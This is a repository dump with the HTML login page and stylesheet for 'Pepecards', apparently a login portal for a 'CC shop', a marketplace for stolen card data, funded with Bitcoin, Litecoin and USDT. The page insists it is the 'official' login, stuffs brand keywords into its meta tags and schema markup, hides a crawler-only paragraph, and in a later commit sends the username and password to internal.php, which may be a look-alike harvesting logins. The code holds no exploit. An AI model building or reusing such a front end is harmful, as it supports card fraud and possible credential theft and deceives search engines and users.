
==== index.html @ 700d5e08 "Initial Project Pepe upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pepecard | Pepecards | Pepeshop | Pepe CC Shop | Pepecard Login</title>
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon.ico">
    <link rel="icon" type="image/png" sizes="48x48" href="favicon.ico">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">

    <meta name="description" content="Pepecards is the official pepecard login portal and pepe cc shop. Login to your pepecards account, top up balance and access pepeshop instantly.">
    <meta name="tagline" content="Pepecards — official pepecard login and pepe cc shop. Access your pepecards account instantly.">
    <meta name="site-info" content="Pepecards.shop · Pepecard · Pepecards · Pepeshop · Pepe CC Shop">
    <meta name="keywords" content="pepecard, pepecards, pepeshop, pepe cc shop, pepecard login, pepecards login, pepe card shop, pepecc">
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <meta name="author" content="Pepecards">
    <meta name="revisit-after" content="3 days">
    <meta name="language" content="English">
    <link rel="canonical" href="https://pepecards.shop/">
    <!-- Open Graph -->
    <meta property="og:title" content="Pepecard | Pepecards | Pepeshop | Pepe CC Shop">
    <meta property="og:description" content="Pepecards is the official pepecard login portal and pepe cc shop. Login to your pepecards account, top up balance and access pepeshop instantly.">
    <meta property="og:url" content="https://pepecards.shop/">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="Pepecards">
    <meta property="og:locale" content="en_US">
    <meta property="og:image" content="https://pepecards.shop/image/rectangle-logo.png">
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Pepecard | Pepecards | Pepeshop | Pepe CC Shop">
    <meta name="twitter:description" content="Pepecards is the official pepecard login portal and pepe cc shop. Login to your pepecards account, top up balance and access pepeshop instantly.">
    <meta name="twitter:image" content="https://pepecards.shop/image/rectangle-logo.png">
    <!-- Font Awesome for icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="style.css?v=2">
</head>

<body>
    <div class="login-container">
        <!-- Left Side: Branding/Welcome -->
        <div class="login-left">
            <div class="branding">
                <img src="image/rectangle-logo.png" alt="Pepe Card Logo" class="brand-logo">
                <h1>PEPECARDS LOGIN</h1>
            </div>
        </div>

        <!-- Right Side: Login Form -->
        <div class="login-right">
            <div class="language-selector">
                <i class="fa-solid fa-globe"></i>
            </div>

            <form class="login-form" method="POST" action="">
                <div class="input-group">
                    <label for="username"><span>|</span> Username</label>
                    <input type="text" id="username" name="username" placeholder="Enter your username" required>
                </div>

                <div class="input-group">
                    <label for="password"><span>|</span> Password</label>
                    <div class="password-wrapper">
                        <input type="password" id="password" name="password" placeholder="••••••••••••" required>
                        <i class="fa-solid fa-eye-slash toggle-password"></i>
                    </div>
                </div>

                <div class="form-actions">
                    <label class="remember-me">
                        <input type="checkbox">
                        <span class="checkmark"></span>
                        Remember me
                    </label>
                    <a href="#" class="forgot-password">Forgot password?</a>
                </div>

                <div class="captcha-group">
                    <span class="captcha-question">3 + 9 = ?</span>
                    <input type="text" placeholder="Equals?" class="captcha-input">
                </div>

                <div class="button-group">
                    <button type="submit" class="btn btn-login">LOGIN</button>
                    <a href="register.php"><button type="button" class="btn btn-register">REGISTER</button></a>
                </div>
            </form>
        </div>
    </div>

    <!-- SEO footer links -->
    <footer class="seo-footer" style="margin-top:24px;padding:12px;text-align:center;font-size:0.75rem;color:#555;">
        <a href="https://pepecards.shop/" style="color:#555;text-decoration:none;margin:0 8px;">login</a> ·
        <a href="https://pepecards.shop/register.php" style="color:#555;text-decoration:none;margin:0 8px;">register</a>
    </footer>

    <!-- Hidden SEO Keywords Paragraph for Search Engine Crawlers -->
    <div class="seo-hidden-content">
        <p>Welcome to Pepecards, the official and secure login portal for Pepecard, Pepeshop, and Pepe CC Shop. Access your account securely, top up your wallet balance with Bitcoin, Litecoin, or USDT, redeem your CDK vouchers, and manage your digital asset market preferences seamlessly through our official platform.</p>
    </div>

    <!-- JSON-LD Schema Markup -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Pepecards",
      "alternateName": ["pepecard","pepecards","pepeshop","pepe cc shop","pepecard login","pepecards login","pepe card shop","pepecc"],
      "url": "https://pepecards.shop/",
      "description": "Pepecards — official pepecard login, pepeshop and pepe cc shop account access portal.",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://pepecards.shop/?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>

    <script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"c5abb66b9acb4d019c6d43847294e537","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>
</html>

==== commit a97c7218: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -38,7 +38,7 @@
     <!-- Google Fonts -->
     <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
 
-    <link rel="stylesheet" href="style.css?v=2">
+    <link rel="stylesheet" href="/style.css?v=2">
 </head>
 
 <body>
@@ -57,7 +57,7 @@
                 <i class="fa-solid fa-globe"></i>
             </div>
 
-            <form class="login-form" method="POST" action="">
+            <form class="login-form" method="POST" action="internal.php">
                 <div class="input-group">
                     <label for="username"><span>|</span> Username</label>
                     <input type="text" id="username" name="username" placeholder="Enter your username" required>
@@ -99,7 +99,6 @@
         <a href="https://pepecards.shop/register.php" style="color:#555;text-decoration:none;margin:0 8px;">register</a>
     </footer>
 
-    <!-- Hidden SEO Keywords Paragraph for Search Engine Crawlers -->
     <div class="seo-hidden-content">
         <p>Welcome to Pepecards, the official and secure login portal for Pepecard, Pepeshop, and Pepe CC Shop. Access your account securely, top up your wallet balance with Bitcoin, Litecoin, or USDT, redeem your CDK vouchers, and manage your digital asset market preferences seamlessly through our official platform.</p>
     </div>
@@ -123,4 +122,4 @@
 
     <script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"c5abb66b9acb4d019c6d43847294e537","r":1,"spa":2}' crossorigin="anonymous"></script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,840 @@
+/* Global Styles */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: 'Roboto', sans-serif;
+    background-color: #0b0f0b;
+    /* Fallback dark bg */
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    min-height: 100vh;
+    padding: 20px;
+    background-image: url('image/image.png');
+    background-size: cover;
+    background-position: center;
+    background-repeat: no-repeat;
+    /* Add an overlay to darken the background */
+    position: relative;
+    z-index: 0;
+}
+
+body.register-page {
+    background-image: url('image/image.png');
+    background-size: cover;
+    background-position: center;
+    background-repeat: no-repeat;
+}
+
+.register-page .login-left {
+    background-image: url('image/image.png');
+    background-size: cover;
+    background-position: center;
+    background-repeat: no-repeat;
+}
+
+body::before {
+    content: '';
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(0, 0, 0, 0.4);
+    z-index: -1;
+}
+
+/* Login Container */
+.login-container {
+    display: flex;
+    width: 900px;
+    max-width: 100%;
+    background-color: #fff;
+    border-radius: 4px;
+    /* Slightly rounded corners */
+    overflow: hidden;
+    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.5);
+    min-height: 500px;
+}
+
+/* Left Side - Branding */
+.login-left {
+    flex: 1;
+    position: relative;
+    background-image: url('image/image.png');
+    /* Or use a different branding image if desired, using same bg for consistency */
+    background-size: cover;
+    background-position: center;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    /* Create a darker overlay specifically for the left panel logic if needed, 
+       but the reference shows the left side is transparent/part of the background or has the image directly.
+       Let's assume the container on the left is transparent to show body bg, OR has the image set again.
+       Looking at the ref, it looks like a card on top of a background. 
+       The left side of the card has the branding. */
+    overflow: hidden;
+}
+
+.login-left::before {
+    content: '';
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: rgba(0, 0, 0, 0.6);
+    /* Darken the left side image */
+}
+
+.branding {
+    position: relative;
+    z-index: 1;
+    text-align: center;
+    color: #fff;
+}
+
+.brand-logo {
+    width: 150px;
+    height: auto;
+    margin-bottom: 20px;
+    display: block;
+    margin-left: auto;
+    margin-right: auto;
+}
+
+.branding h1 {
+    font-size: 2.5rem;
+    letter-spacing: 5px;
+    text-transform: uppercase;
+    font-weight: 700;
+    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
+}
+
+/* Right Side - Form */
+.login-right {
+    flex: 1;
+    background-color: #fff;
+    padding: 40px;
+    position: relative;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+}
+
+.language-selector {
+    position: absolute;
+    top: 20px;
+    right: 20px;
+    color: #555;
+    cursor: pointer;
+    font-size: 1.2rem;
+}
+
+/* Form Styles */
+.input-group {
+    margin-bottom: 20px;
+}
+
+.input-group label {
+    display: block;
+    font-size: 0.9rem;
+    color: #556b2f;
+    /* Dark olive green color for labels */
+    font-weight: 500;
+    margin-bottom: 8px;
+    display: flex;
+    align-items: center;
+    gap: 5px;
+}
+
+.input-group label span {
+    font-weight: bold;
+    font-size: 1.1rem;
+}
+
+.input-group input {
+    width: 100%;
+    padding: 12px;
+    border: 1px solid #ddd;
+    border-radius: 4px;
+    font-size: 1rem;
+    outline: none;
+    transition: border-color 0.3s;
+}
+
+.input-group input:focus {
+    border-color: #4CAF50;
+}
+
+.password-wrapper {
+    position: relative;
+}
+
+.toggle-password {
+    position: absolute;
+    right: 15px;
+    top: 50%;
+    transform: translateY(-50%);
+    color: #777;
+    cursor: pointer;
+    font-size: 0.9rem;
+}
+
+/* Form Actions (Remember Me / Forgot PW) */
+.form-actions {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 25px;
+    font-size: 0.9rem;
+}
+
+.remember-me {
+    display: flex;
+    align-items: center;
+    cursor: pointer;
+    color: #333;
+    position: relative;
+    padding-left: 25px;
+    /* Space for custom checkmark */
+    user-select: none;
+}
+
+/* Custom Checkbox */
+.remember-me input {
+    position: absolute;
+    opacity: 0;
+    cursor: pointer;
+    height: 0;
+    width: 0;
+}
+
+.checkmark {
+    position: absolute;
+    top: 0;
+    left: 0;
+    height: 18px;
+    width: 18px;
+    background-color: #eee;
+    border-radius: 3px;
+}
+
+.remember-me:hover input~.checkmark {
+    background-color: #ccc;
+}
+
+.remember-me input:checked~.checkmark {
+    background-color: #4CAF50;
+}
+
+.checkmark:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.remember-me input:checked~.checkmark:after {
+    display: block;
+}
+
+.remember-me .checkmark:after {
+    left: 6px;
+    top: 2px;
+    width: 5px;
+    height: 10px;
+    border: solid white;
+    border-width: 0 2px 2px 0;
+    transform: rotate(45deg);
+}
+
+
+.forgot-password {
+    color: #4CAF50;
+    /* Green color */
+    text-decoration: none;
+}
+
+.forgot-password:hover {
+    text-decoration: underline;
+}
+
+/* Captcha */
+.captcha-group {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    margin-bottom: 25px;
+}
+
+.captcha-question {
+    font-weight: 500;
+    color: #333;
+    font-size: 1rem;
+}
+
+.captcha-input {
+    width: 120px;
+    padding: 10px;
+    border: 1px solid #ddd;
+    border-radius: 4px;
+}
+
+/* Buttons */
+.button-group {
+    display: flex;
+    gap: 15px;
+}
+
+.btn {
+    flex: 1;
+    padding: 12px;
+    border: none;
+    border-radius: 4px;
+    font-size: 1rem;
+    font-weight: 500;
+    cursor: pointer;
+    text-transform: uppercase;
+    transition: opacity 0.3s;
+}
+
+.btn:hover {
+    opacity: 0.9;
+}
+
+.btn-login {
+    background-color: #4CAF50;
+    /* Green */
+    color: white;
+}
+
+.btn-register {
+    background-color: #000;
+    /* Black */
+    color: white;
+}
+
+/* Responsive Styling */
+@media (max-width: 768px) {
+    /* REAL ROOT CAUSE FIX:
+       body is display:flex (row by default).
+       On desktop: login-container + footer sit in a row — fine because container is wide.
+       On mobile: container takes ~75% width, footer text sits in remaining 25% = BLACK GAP.
+       Fix: make body a flex COLUMN, remove padding, fill full width */
+    body {
+        flex-direction: column;
+        padding: 0;
+        align-items: stretch;
+        justify-content: flex-start;
+        overflow-x: hidden;
+        width: 100%;
+    }
+
+    body::before {
+        display: none;
+    }
+
+    /* Container: full width, stacked vertically */
+    .login-container {
+        flex-direction: column;
+        width: 100%;
+        max-width: 100%;
+        min-height: 100vh;
+        border-radius: 0;
+        box-shadow: none;
+        overflow: hidden;
+    }
+
+    /* Left branding panel: top banner, full width, fixed height */
+    .login-left {
+        flex: none;
+        width: 100%;
+        min-height: 220px;
+        height: 220px;
+    }
+
+    .branding h1 {
+        font-size: 2rem;
+        letter-spacing: 3px;
+    }
+
+    .brand-logo {
+        width: 100px;
+        margin-bottom: 12px;
+    }
+
+    /* Right form panel: full width, fills rest of screen */
+    .login-right {
+        width: 100%;
+        flex: 1;
+        padding: 30px 20px 40px 20px;
+        box-sizing: border-box;
+    }
+
+    /* Prevent iOS zoom on input focus */
+    .input-group input,
+    .captcha-input {
+        font-size: 16px;
+    }
+
+    /* Hide SEO footer on mobile — prevents black gap on right side */
+    footer.seo-footer {
+        display: none;
+    }
+}
+
+/* Belling Page Styles */
+.belling-page {
+    background-image: none !important;
+    /* Override global body bg */
+    background-color: #fff;
+    display: block;
+    /* Override global flex formatting on body */
+    padding: 0;
+    font-family: 'Roboto', sans-serif;
+}
+
+.belling-page::before {
+    display: none !important;
+    /* Remove global overlay */
+}
+
+/* Top Alert Bar */
+.top-alert-bar {
+    background-color: #008000;
+    /* Green */
+    color: #fff;
+    text-align: center;
+    padding: 8px;
+    font-size: 0.9rem;
+    font-weight: 500;
+}
+
+.alert-link {
+    color: #fff;
+    /* Or a slightly lighter orange/yellow if needed, but image shows green/white */
+    text-decoration: underline;
+    color: #ff9800;
+    /* Goldish text for link maybe? Image looks orange-ish */
+}
+
+/* Main Header */
+.main-header {
+    background-color: #fcfcfc;
+    /* Very light grey/white */
+    border-bottom: 1px solid #ddd;
+    padding: 10px 40px;
+}
+
+.header-content {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    max-width: 1400px;
+    margin: 0 auto;
+}
+
+.header-left {
+    display: flex;
+    gap: 20px;
+    font-size: 0.9rem;
+    color: #333;
+}
+
+.time-display {
+    color: #555;
+}
+
+.user-greeting {
+    color: #333;
+}
+
+.header-right {
+    display: flex;
+    align-items: center;
+    gap: 20px;
+    font-size: 0.9rem;
+}
+
+.balance-display {
+    display: flex;
+    align-items: center;
+    gap: 5px;
+    color: #333;
+    font-weight: bold;
+}
+
+.recharge-total {
+    color: #777;
+    font-size: 0.8rem;
+    font-weight: normal;
+}
+
+.btn-add-funds {
+    background-color: #558b4f;
+    color: white;
+    border: none;
+    padding: 5px 15px;
+    border-radius: 4px;
+    cursor: pointer;
+    font-size: 0.85rem;
+    text-transform: lowercase;
+}
+
+.cart-link,
+.logout-link {
+    text-decoration: none;
+    color: #333;
+    display: flex;
+    align-items: center;
+    gap: 5px;
+    font-weight: 500;
+}
+
+.lang-globe {
+    color: #333;
+    cursor: pointer;
+}
+
+/* Page Content */
+.belling-content {
+    max-width: 1200px;
+    margin: 40px auto;
+    padding: 0 20px;
+    text-align: center;
+}
+
+.page-title {
+    font-size: 2rem;
+    color: #1f2937;
+    margin-bottom: 40px;
+    position: relative;
+    display: inline-block;
+    padding-bottom: 10px;
+    text-transform: uppercase;
+    color: #2c3e50;
+}
+
+.page-title::after {
+    content: '';
+    position: absolute;
+    bottom: 0;
+    left: 50%;
+    transform: translateX(-50%);
+    width: 60px;
+    height: 3px;
+    background-color: #4CAF50;
+}
+
+/* Redeem Section */
+.redeem-section {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    gap: 15px;
+    margin-bottom: 60px;
+}
+
+.redeem-label {
+    display: flex;
+    align-items: center;
+    font-weight: 500;
+    color: #333;
+}
+
+.redeem-label span {
+    color: #4CAF50;
+    font-weight: bold;
+    margin-right: 8px;
+    font-size: 1.2rem;
+}
+
+.redeem-input {
+    padding: 10px 15px;
+    width: 400px;
+    border: 1px solid #ddd;
+    border-radius: 4px;
+    outline: none;
+}
+
+.btn-redeem {
+    background-color: #558b4f;
+    /* Muted Green */
+    color: white;
+    border: none;
+    padding: 10px 40px;
+    border-radius: 4px;
+    cursor: pointer;
+    font-size: 1rem;
+    font-weight: 500;
+}
+
+/* Crypto Grid */
+.crypto-grid {
+    display: flex;
+    justify-content: center;
+    gap: 30px;
+    flex-wrap: wrap;
+    margin-bottom: 60px;
+}
+
+.crypto-card {
+    background: #fff;
+    border: 1px solid #eee;
+    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
+    border-radius: 8px;
+    padding: 30px;
+    width: 380px;
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+.crypto-header {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    gap: 10px;
+    margin-bottom: 20px;
+}
+
+.crypto-icon {
+    font-size: 2.5rem;
+}
+
+.crypto-icon.btc {
+    color: #f7931a;
+}
+
+.crypto-icon.ltc {
+    color: #345d9d;
+}
+
+.crypto-icon.usdt {
+    color: #26a17b;
+    font-size: 2rem;
+    font-weight: bold;
+}
+
+.usdt-label {
+    display: flex;
+    flex-direction: column;
+    align-items: flex-start;
+}
+
+.usdt-label .crypto-network {
+    font-size: 0.8rem;
+    color: #777;
+    font-weight: normal;
+}
+
+.crypto-name {
+    font-size: 2rem;
+    font-weight: bold;
+    color: #555;
+    font-family: sans-serif;
+    /* Try to match the bold condensed look if possible */
+}
+
+.wallet-address {
+    background: #f0f0f0;
+    padding: 12px;
+    font-size: 0.9rem;
+    color: #555;
+    word-break: break-all;
+    margin-bottom: 20px;
+    border-radius: 4px;
+    width: 100%;
+}
+
+.qr-code-placeholder {
+    margin-bottom: 20px;
+    font-size: 150px;
+    /* Placeholder icon size */
+    color: #000;
+    line-height: 1;
+}
+
+.crypto-details {
+    margin-bottom: 20px;
+    font-size: 1rem;
+    width: 100%;
+}
+
+.detail-row {
+    display: flex;
+    justify-content: space-between;
+    margin-bottom: 8px;
+    padding: 0 10px;
+    color: #333;
+}
+
+.detail-value {
+    font-weight: bold;
+    color: #333;
+}
+
+.detail-value small {
+    font-size: 0.8em;
+    color: #777;
+}
+
+.btn-update-recharge {
+    background-color: #558b4f;
+    color: white;
+    border: none;
+    padding: 12px 20px;
+    border-radius: 4px;
+    cursor: pointer;
+    width: 80%;
+    /* Button is not full width in screenshot */
+    font-size: 1rem;
+    font-weight: 500;
+}
+
+/* Info Footer */
+.info-footer {
+    text-align: center;
+    max-width: 1000px;
+    margin: 0 auto;
+}
+
+.warning-text {
+    color: #ff3333;
+    /* Bright red */
+    font-size: 1.6rem;
+    margin-bottom: 15px;
+    font-weight: 500;
+    line-height: 1.4;
+}
+
+.info-text p {
+    color: #444;
+    font-size: 0.95rem;
+    margin-bottom: 10px;
+    line-height: 1.6;
+}
+
+.main-footer {
+    background-color: #0b140c;
+    /* Very dark green/black */
+    color: #fff;
+    text-align: center;
+    padding: 20px;
+    font-size: 0.9rem;
+    border-top: 1px solid #1a2e1c;
+}
+
+/* ============================
+   BELLING PAGE MOBILE STYLES
+   ============================ */
+@media (max-width: 768px) {
+    /* Header */
+    .main-header {
+        padding: 10px 15px;
+    }
+
+    .header-content {
+        flex-direction: column;
+        gap: 8px;
+        align-items: flex-start;
+    }
+
+    .header-left {
+        flex-wrap: wrap;
+        gap: 8px;
+        font-size: 0.8rem;
+    }
+
+    .header-right {
+        flex-wrap: wrap;
+        gap: 10px;
+        font-size: 0.8rem;
+        width: 100%;
+        justify-content: space-between;
+    }
+
+    /* Belling Content */
+    .belling-content {
+        margin: 20px auto;
+        padding: 0 12px;
+    }
+
+    .page-title {
+        font-size: 1.4rem;
+        margin-bottom: 24px;
+    }
+
+    /* Redeem Section */
+    .redeem-section {
+        flex-direction: column;
+        gap: 10px;
+        margin-bottom: 30px;
+        align-items: stretch;
+    }
+
+    .redeem-input {
+        width: 100%;
+        box-sizing: border-box;
+    }
+
+    .btn-redeem {
+        width: 100%;
+        padding: 12px;
+    }
+
+    /* Crypto Grid */
+    .crypto-grid {
+        flex-direction: column;
+        gap: 20px;
+        align-items: stretch;
+        margin-bottom: 30px;
+    }
+
+    .crypto-card {
+        width: 100%;
+        box-sizing: border-box;
+        padding: 20px;
+    }
+
+    .wallet-address {
+        font-size: 0.78rem;
+        word-break: break-all;
+        padding: 10px;
+    }
+
+    .qr-code-placeholder {
+        font-size: 100px;
+    }
+
+    .btn-update-recharge {
+        width: 100%;
+    }
+
+    /* Warning / Info Footer */
+    .warning-text {
+        font-size: 1.2rem;
+    }
+
+    .info-text p {
+        font-size: 0.88rem;
+    }
+}
+
+/* Visually hidden but readable by SEO crawlers */
+.seo-hidden-content {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    padding: 0;
+    margin: -1px;
+    overflow: hidden;
+    clip: rect(0, 0, 0, 0);
+    white-space: nowrap;
+    border: 0;
+}
